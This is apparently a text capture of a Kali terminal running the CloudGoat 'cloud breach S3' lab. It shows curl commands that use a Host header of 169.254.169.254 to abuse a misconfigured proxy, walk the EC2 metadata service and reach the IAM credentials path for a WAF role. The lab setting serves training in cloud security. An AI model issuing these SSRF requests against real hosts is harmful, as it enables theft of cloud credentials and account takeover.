 ✓ Exploiting AWS - Cloud Breach S3 Bucket
root@kali: ~
File Actions Edit View Help
root@kali: ~/CloudGoat root@kali: ~
2019-10-01
2020-10-27
latestroot@kali:~# curl http://3.215.175.152/latest -H 'Host:169.254.169.254'
dynamic
meta-data
user-dataroot@kali:~# curl http://3.215.175.152/latest/meta-data -H 'Host:169.254.169.254'
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/root@kali:~# curl http://3.215.175.152/latest/meta-data/iam -H 'Host:169.254.169.254'
info
security-credentials/root@kali:~# curl http://3.215.175.152/latest/meta-data/iam/security-credentials/ -H 'Host:169.254.169.254'
cg-banking-WAF-Role-cgid6ytdne710xroot@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cl
[*(Untitled)] root@kali: ~ root 17:23:57